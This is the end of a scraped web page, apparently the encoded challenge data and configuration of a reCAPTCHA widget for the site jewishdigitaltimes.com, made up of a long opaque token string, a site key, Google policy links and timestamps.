K7wpzDpCLDlsOHw5zDhcKyw54swponF0Bsw6zDuRJvd8KWw5vCu8KJR8Oew6TDhsKJwrNoTQ9ADMO0Z8OFwps8e8OAIsOtVcKrw5PDkAHCo1zDpMOJwq/CtcKAwrx0fcO3wonDiFoBBgfCoCc8w54wwogjwp3CrVDCssKHw7PDl3tuwo7Cg8OfIifCm8Otw5MEwrrCsC5lw5Rrwpkaw7Rpw4rDtsO1UcOIw7w0wphBPsK3A8KFWSvCgifDvcOxacK/RsK/wotjw7xvCMOFw78Mwrxpw7gMKsKfw7fChsOcWGgCw7kywr3DgcObH8OGw7/ClsKXwrhGwrjDucOmw6/DocOrEQcGwqdbw74OGDxpw45hLsO1EsOTwrxRwrdcwp/CncOTwqkmdcOJw6LCnsOPYk/Dt8OjEyhGw6hQEFLCncO2LsO0wqzDoMKHw7fDqSYzw5bCvcK4wrFPw6XCpzDDm8OFwpHCmcKWwqgPRR7CvmosWcOhQsK7V8KMPsOES8O7w4ZzFQjDusKPX8OYRiBUDsKUwrgew4PCpMKWwp8ww5bDr8ODw4/[base64]/DnUosXCHCiWcDw4hzwrLDgC1hwpQuAj5nw7gjwp/DqsK+w5vDhRdSwpNiNcKzw6cpOsKawrnDocKOTcK6w6IJekMYw4DDl8OtUzbDv8Kuw6Z0wqPDhlA4w7ZSK8KJwrPCosO1HcKERyjCtRA8DHbCt8O4Kj/DhRfCocKKw7nCtMKsw4Y3FQvCqUHCrW44wqF8bMKxNMKSGWLCqMK8wo8MwoVzVBXCo1bCpcKbFBZxMgEnd37CmsKGw5A8w5XCtcKxwpkuHxQiMFgQS8O1EsOhwpl5ccOVwr03wrdHw4XDiQbDnDbDlcKnS0EZw5/Cow9tw4XDksK3wo8Ww7N9CcKxwq4LE8KEw744w4/DjsOqYMK/w5TDuMOiRMKFAsKLZMO1KwfCmgTDlBQew6TDvB1VFjvCgcOmLcO3wo9Hw60HSMOPw7zDrMKgXV7Duhcqw4zDvxnDh10ywoQKw73Cs3MKcSMow7nDimVywp/Dn8K/w70uwqcHw6zCvsKtYghgFkzDo0pNfsO7OMO8KXrCjcOmT1BGwoDDhcO3wqzCtEHDt8K/S2Yiwod+wqfCgnfCr8Khw7/CpsOgwqPDmsKDw6p1XcKaGH5+wpgeDmFvw5Rkwp3CrcOEw6NBIsKaU8ODIMK2HRDCi2PClT8aw4/DssOHewkYcjvDmngiDGnCqMKqeW7DmAfDk1jCuFQ/wp1rSBTDiMOvZcKBwo3Cr8KSw5XClkcqKsKuYh7DrMK/wqrCgi/CmSXDmcOXTcO8YcKOw5JawrjCkjNiA3Z9w4RcwpJgO0x/[base64]/[base64]/CssKhwpAxb8Kxw6x1Y27Cvy1wE8ObbcOwEsO0XsK3bUvDrxvDkVDCllLDrT7Dh8OOw7VKw6NZwojCgMKiw6DCimlBw40RGMKPwp3DlcK2wo/CpBI/bsKlW8K2w7oJLQfDh8OJwokXNsKzU8O2LWfDocKNw5dMCGRKRwjCpi3DkMKrOQfCoFZtwpPChTnDjDPDhsK5FkTDn2PCqsOMZWA0wpgNw481Z8ONRnlaw7rCmHjDj8K+HQzClVzCgGtewqvDrmLCscORwr3CuSZhQsKUV8KJw400TMKuwrlBWMOOwrjDpxt/Mn4fJFbCrRp2woseR2UQckYew7gDwo7Dg0ZFJsOGNTjDjCDCk17CtcKxYcKgwrgBaDAIwpwkWxcZb8O6fTMlwo3DiHRtwqlOTsKILghwDsONw5vDtcOOwonCncOYZsOMwpg/Q8Kcw6HDmcOtwo/[base64]/DmcKDwqx9Lz3Ct8Kxc1IUwo/DpMKWBj00E8OBwrfCrkjDl8O9dkEqwpPCnMKNFcOkS07CqMO7w4PCh8K9w6bDrXAgw5wnADxrw6lzTFcEFV7Dm8OLID7CpUnCnxTDlsOnAxTCkMKCEibCum7CpWUcBMOlwrbCqUzDoFYZOU/DryPDk8KDwqYfKlAGcMOhc8KHwoPCmsKWPUjDoirDm8OUG8O1wrzDtsKhUETDlmTDgS9+woTClcOyPMOWXDFqW1zCvsK9BMOxdsKRJy7CvsKRHsKzWgLDtCHDrMOCDcK/wrBtwrXCvsO7w5HDgT05PnHDj0k2wpbCtMKhTcKIwoTDtjTCuMKAwq/DhcKkJ0rCqsObI1oOw7I0B1zDoMOiw4vDkMO4GHZ+w6Q6w7fDgwVRw58Te0XCjgBKw4/Dh1rDlzvDt8KyYjjCq8Ovwp/Dk8Kaw4kZTyhUw4IECMO2W8OZBR7CucK+wq3Dt8O3P8ONwrM4AsOBwrDCiMK6w65NCMKLW8KAXBjCosKUwrULwqFmwqjDr3LClcOEw6zCgQnDicKVwo/DpsK5M8OkC3J0w7PCpT4Gd8KCwrfDrsKEw6fCpMK/[base64]/[base64]/[base64]/DogfDrDXDi8KgwrLDvFR/w4gzBsOZwqvCinbCn8KEXMOnw7/DnwI8alDDr8OGwq3Du2U1L1zDkcKle8O6w5FMwoTDqcKpdgjCkCTCoUXCvcKpwrzDokV6UMOPEMOTAMKbwoV1wpzCmBjDmsOmw5EUX8Khf8KwYsKqXMKgw4J/w7howpFwUMO+wo3DtcKBw4tywozDo8O3w4F7wpcWw6Y4wpHDngZ4wp0Xw4LDrcOMwoLDvm/[base64]/[base64]/CrTbDm8OqZD3ClMK8wrfDhkPChzPDlQ4Pw4NbFMKNeMOLwrLDmx/CkcOwwqpOT8K8w6HCscKefTsswrrChS7CvsKGwp5mwpI0McKHcsKpIMOVbQ8DwpI/JMKuwqzCg0TCqh9ywr/CicKjGsOww4oCfsKccBQJwr9Wwr42ZcKAH8OvSMOIRGZzwpbCpsO1BGU6WX5fNmFFSUjDiH4BD8Ouf8O0wr/Dq8KnYgJeR8OgHQcZdsKSw63DqylTwodqeRXCuk5xdF3Cn8OUw5jDqcKYAwvCoEtkYD3CjFvCnMK1HlrDmBQ3wpzDnsOnw4DCumTDhBYFw5bDtsOAwqA6w7nCocO+ccKZOMKBw57CisKdFjUqUELCm8KMGMOuwpYvDMKuJG/DicO/GsK5Cz3DomzCs8OWw5TCmWjCqsKOAcOvw7vCojocCSzClHQpworDqcKqZMOAUMKJNcKYw5vDlHfCocOfwr/CjsKTPlRqw4nCi8OfworCk14MeMOxwqvClRFRwr/Dq8Kowr7Dv8OPwp7CrcOFEsOdwqPCtEvDkjvDgioFw7Z5wqjCrR0Kw53DucOQw6bDkwsQLT1wXcOsacK7FsO/c8KKCFZnwqwzw6A9wrJwcE7DlAs9GcKkA8Kmw749woHDt8KoZmzCuWIsw4Q5wr3CmVJKwrpFwq9LFHnCjwVVPBtKwonDiMKcNsKxIArDv8OzwoQ6w5zDvMOgdsO7wrlJw7hTH38PwoZ9P37ChGTCngvDhi/DqhbDu2B/w7rCgBHDsMOEw57Ckg3Cq8O1RjBywpVdw6QKwrTDvMOfeS1FwpwYwo5+QcKJV8OZA8OwQ0AxVMKrERfDlcObf8KhbwN5wpHDgcOtw6fCpMKiEkkpw7Q0PDXDgEXDvcOVIsK4woDCgi/DucOrwrJkw7M5wpJIwpxmw57CiE5fw6cUdRBgwoLCrcKCw5vCvsKvwrLDtsKow7gXaUgjRcKLw54bSEJzEBhRKnrDtMKOwpA5KMKMw48VR8KsWkbCtSLDt8OvwpXDm0M/w43CliN6GMK5w7nDjl0jFsKFUEXDtMKfw5XDg8K9OcO1V8OYwpXCtT/DsC9yLm7DiMKiAsOzwofCgE/[base64]/w57DoMOzw55pQRzCtcKXRWhTIxwfM8ORwp1uwohacT56w6FwwrvCjsOywobClMOQwrc7YMKBw5UCw6TDpsOnwr1iS8KxGyTDmsKSwqF/BsKnwrXCisOqe8K6w4pWw7YOw69jwpjCnMKZw7gqwpfDl3/Dnxsjw4zCuR7CvDxxcGTCmljDjcOyw7DCinDCnsKPwpHCoRvDtMO5dcKIw7fCksOuej19wo/[base64]/CsMONLBPDrsKpBMKAwoTDnCZ3KRMywrkrZcOdwrTChBVaE8K4WCrDm8OWwoFbw7M3BMO3DTXDtTbDlTg8wqd+w7TDosKcw5TCnWMePXpjXcOPKcOQJcOxw4bDuiRKwoTCv8O5chMfaMO9ZsOowr/DusOeHATDrsKSw5IHwoMdYwPCt8OSOAfCs2pRw4PCh8KMYMKnwpfCuHwQw4bDvMKHBMOeDMOrwr0rNkXCsgwNRW1qwqfCiwQzIcKYw4zCqh7DoMOowq4oPxrCq0fCo8OJwpw0IgRvwpUQHn/DojfCm8O5Xw8DwovDhjgYYUEqXG4FdTDDhT9fw58RwqUHH8OFw7QpWcKYfsKJwqU4w5gxbFZgw77Cqhs8w6FnXsOaw4sZw5rDhW7CsW40X8ObwoFUwoJKA8Kxwq3Cj3XCkRbDl8Kgw5nDn0ALazBKworDuTkwwqjChB/[base64]/DqMOqw6bCnANIwqJ6wrXDj8ORw4crw5jDk8OCf3lfwp9WbhZSwoLCok9OX8OUwrvCpnZvYFTCnFZyw5/Csx98w7jDvcKvYBZFcSjDoAXCkgwzYR5iw75Dw4EiKsOAw53CicKySVImwqdtXVDCucO6wrA+woNTwpvDg17CnMK0NzLCghVSCMOPTwHDrSkweMKRw7tvLFhKXcOtw4JBOsKOGcO5AWBcV3jCmcOXW8OAcnfCpcO9DxbCjl/[base64]/w48Bw4XDoThPJGfDqAvCongwwr7DqmgfJzjCpsKHFD4Ww7FbFsOaEU/CriooEMOAw41zw6XDusKTSDTDlsKow4x0DMODSUvDhho6wrx+w4BSD3JbwoTDuMO+wo8mHjo8IzPCs8OnDsK5Y8OVw5BHDSIpwoYXw5zCkGUMwrfCscKwCsKLPMKEb8OccnLCsEJXd0LDisK7wrVUPMOgw5PDqcK7dXTCljvDgcOXDMKjw5AAwqDCosKZwq/DgMKWXcO5w5jCukk3f8ORwo/CscO9HnPDumQJHMOoJ0Euw6jDtMOUQXLDvG0Bf8OSwqV/QFR0XCjDosK4w6F3a8OPDV3Cig7Du8Krw4NjwpAMwoHDrxDDiV4wwp7CrMKcw7lCMsKWDsOOOSTDtcOGJnVKw6VmcwkkQB7DmMOkwoEgMUl3H8K1w7fDkFDDkcKGw61Uw799woDDicKnEUEaecOjHxTCvRHDmsO7w4BjHnrCmcKMT2/[base64]/CkcKGPUw9XsKoVMOFUcK9w6lcO8Kgwq49CTLDqMKWwqrCuW9ZwovDpg3DqTrCuHI1KXBxworCilfDhsKqRsOmwrItEcK9P8O9woPCmg9JFWwtKsKXw7EZwpd9wqhZw6TDsR3CncOCw44rw5zCuEkTw4k2W8OkG0nCj8Kdw5/Dpw3DuMKFwoTCl1xZwoxqw40bwr5vwrYMKcOzBGHDnEnCuMOXHlLDqsKrwrvDv8KrDSlRwqXDgiZHGhnDqWvCvgkHwqdBwrDDu8OIHw9awpYocMKoH0jCsGpdKsKzwoHDszrCmsKLwpYGehrCqF1VKnbCtlRgw4PCmTVvw5XChcKjYlPChsOiw5HDsDlfJz4/w6F9N2XCk0Q1wovDv8KRwqPDojbCsMOmQ2rCj1DCk1opM1s1w64rHMO7LMKswpTDuTHChTDDsUMsZ1tCwrsjIcKrwqdww64sQk5mGMOQY33CusOORUYnwqbDnH/[base64]/[base64]/Dj33CkcOZOl3CncO9wovDpQ/DiFQLw4oFwpfDocKVWXZTcyTCssOzw6bCvMKMb8KnTMKiMMOrJsKBSsKcZxbCgFB6AcO7w5vDoMKWwp7Dhj4TG8OOwqrDicKqGnQ8wqbCnsOjBEPDoCpcTnXCiCsHZsOefTvCqQcgeiDCi8K1WCLDq0odwqxVO8OiesK/w6LDvsORwppQwr3CjGHCtMKzwpPDqCF3wq/CnMOdwrVGw60/GcKNw5MNN8KEU2UVw5DCkcK9w6AUwolvwrLDjcKhY8O4ScK1PMKeXcK4w5EfaRbDpV/CssOAwqwqLMOsUcKteDfCvMOpw40CwrPCjUfDtXXCvMOBwo92w60JWsKNwpTDi8OBPMKkbcKpwqPDsm0dw6hgDkNOwp5owqVRwoZuFGQ9wqbCuzkRecK6wrZjw6DDjS/[base64]/aX/Dlkxww6XDvD/Dsy8Xw4McP8OSwpFnwozDrsOnwqcAThsLwo/Dt8OmMHTCs8KMHMK0w5ghwoEfHcKARsOjPsKgwr8KXsO3UxDDlVdYd20mw53DvW8DwrvDj8KIY8KRasOFwqrDpsOYJnPDiMK+EVcww5PCkMKxL8KPBX3Dj8K3fQHCuMKTwqx9w5cowo3DoMKOeFt4NsO8eHDDp3BzWcOCTQjCjMOVwoB+fWnCol7Ct3/Clg/[base64]/CisKuw5BKEAQ3LsOywpQDI1EdwpgwAsKHwoJEBCzCnk/[base64]/UE1HworCisOnw6FQwpVSwpMbwqFCGzVSYH3DtcK5w68HTHzCjMKjWsK6w7vDpMOFWMKiaB3Dl1vCln02wqXCmMO8KwzCgsOzTMKkwqwQwrbDunAewplUCFNXwoLDpEjDqMOfDcKHwpLDhMOHwq/[base64]/DucKYFcKrw5bCuyFOK8OGw4w/XcKdwqZEeAQuwpJXw7DCs1MBb8K3w7TCtMO+dcKMwq5Mw5tzw6UhwqNPFxwbwoHCnMOwTwrCriYEXMO7JcKsAMKuw59SLxjDs8KWwp/CisKGwrvDp3zCk2jDgRnCpX/CqyXChsOSwrjDrGfCmz1Ia8KQwrPCiRjCqxrDmkc5w4sSwr/[base64]/CvQt2wrfDux7CuMKRLijCi2/DqsO2IsOxew4Yw5U6w5VfPWXCjy9Owr0/w6lfFXMLUMOjIsOJRMKuKMOzw7hjw5HCkMOhC3/CjSNiw5IMCMK6w4nDmlt+Y2HDuinDu0xowqnCphcodsOYOjbCoVLCqz4IexzDj8Oww6FYXMKkIcKfwqx3wokVwpIOPmR1wpbDvcK/wrHCtmtEwoLCqEQNOTglDsO9wrDChWfCgiQ0wrDDihskR1wXAMOnESzCr8KfwobDrcKoZ1vDpgNuCsKMwrgmW0fCssKMwoATDFIxRMOXw5/[base64]/wojCnsONP1gHTcKXw7/[base64]/w7Z3V3VQw4g2w4LCrMK1ZsKgYxnCucKXw4E5w73CjsKYScO0wpDDo8OAwrJ9w7jCs8OnRxfDlDBwwqbDjcO5JGd/fcKbWVXCoMOdwoNGw7rCj8OEw48zw6fDoldZwrJMwpQOw6gcUiLCv1/CnVjDlVzDiMOQRnbClnYSPMKAQ2DChsOgw49KGjF/IipzDcKXw5zCicOFGE7DhQZOCmkUUmzCkxgIV2wgHhJVXsOXKGnDtMK0JcK3wpPCi8KAImUuez7CpcOuQMKJw6/DgFLDpX/Dm8OUwq/CnD1dAcKawrvCrDrCmmfCrMKewpvDgsOhXkh0HUbDs14NfzxdNMOqwrPCsX1uRVBhY3/Cp8KYcMOUOMKEO8KmJsOewrxAMlXDhMOnBn/DksK/w54qE8Olw49qwp/CjWdYwpzDoE4QPMOgdcOfVsObQB3CkU7Duil5wqPDolXCsn42X3bDrsKrEcOkZzfDqG9BasKQw45rcQzCnSt9w6xgw5jDncOfwplxZkjCuwfDviBWwp3CkRE2wrnCmHRyw4vDjhpNw5vDnz5Bwq1Qwodewp4Xw49Zw4I7a8KQwq/DoG3CncOdM8OOTcK/wqTChVNBCicTAcOAw5LCjMKNX8KqwptFwrYnBzoaworCh1Yww7nCszYfw7PCpREIwoMswqrClVYZwqkWw6zCi8KpdTbDuBZJN8OXZcOIwoXCj8KcNQ1GM8OXw5jCrBvClcKaw53DvsOFQ8KSGmgqZgYAw6bCglVgw43Du8KowoVCwosAwr/CsAnCmsOPfsKNwotuaRk/CsOuwo8Sw5rCtsOXw5N1EMKVS8OjSkDDh8Kkw4vDtCTCk8KSJ8O1UsKaJR5PPj5XwpR2w7FTw7TDtzDCsgIkIMKoaHLDg3sWfcOKw7LCmwJGwrTCjhVFYE3CtHnDsxh2w4RaOMOHYTJdw5QENUpIwo7Cmk/[base64]/DusKhRB4tw5zDosKwAGfDgXTDu8O9H2DCmSlAHStAwrjCkXvDkhTDiCoBf1nDvXTCsHRNehg8w6vCrsO0Z1jDmlhJS09STcK/[base64]/Dr3nDlE/CkFLCrXdeQsKLeMOww6dZw457wrBrIyHClsKTeQXDocKtacK8w6FMw6AnLcKdw5jCrMOywozDmkvDpcORw4rCo8KQXX7CkFAddsKJwrXDtcKuwrhfWBx9Dx/CswFCwq3Cj14Pw5PCqcOzw5rCmcObwrHDsVnDsMK8w5zDtHDCuXDCisKUEiIMwqNFZXbCpsOGw6rCo1/DmHXDsMO+Iih/wqFSw7JqQnAVbyk/fw8AA8KJKMKgOcKhwoTDpDTDhMOmwqdFSR1vPHjCuW4Ew4XCrcOpw6fCqFEgw5bDnD4iw6nCtwN6w54zZcKfw69RB8K6w5MWXicLw6/DpXMwKXcscMK/wq5HCig3JcKTbWbDnsOvKU3CqcKJMsO6IULDo8K0w7hkNcKqw6ROwqbCt25rw4rCqHnCjG/CosKEw7/CrBh8TsO+wp0XUz3CqcKzL0Q7w5AMJ8KFTDFASMOmwqdJZsO0wp3DgF3DssKTwoYCwr5jGcKCwpMqbitlRBsDwpclW1XCj00jw4/[base64]/[base64]/agcqw7PCn8ORPFfDpGLDssOYE2LChcOzT8KDw6HDl8KNw5jCuMKbwqkgw70jwoQDw5nDmgPDinfDpEjCrsOLw5HDlHMkwoJFNMKNKMK8RsKpwoXCuMO6RMOhwoUoPWh4esKNbsO/wq8OwqBkIMK9wq4qLzBUw7goesKqwq9twofDp2U4QjjDusOwwpzCgMO9BW7CucOpwpAswoYmw6VFAMO4bEttJ8OONMKxBMOcDR/CsW40w4LDn1w8w7htwqkmw5/[base64]/DtcOhw6rDgMKjwoPCnwvClxtBw5zCuzfCkcK2DlgVw5/DhMKVAFjDqsKiwp8LGWfDnXvCpMOhw7HDgQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jewishdigitaltimes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hZVEIkWE8UtFFrsfTtz4DlLwhAeDvretsB6MmNYkEic\\u003d\x22,1,0,null,1,1769354755375,0,0,[68,50,119],null,[94],\x22RC-A2gp3sTk4VvK4g\x22,null,null,null,null,null,\x220dAFcWeA4z42nEXmmMni-4xIMcpviDkN7Dc3bYyxnGh6QnTxCegg3O-CP4oVsOZ6Qon7dhxNp58pCrc8WgDpOCbYDDaODKJL6tkw\x22,1769437555382]");
    </script></body></html>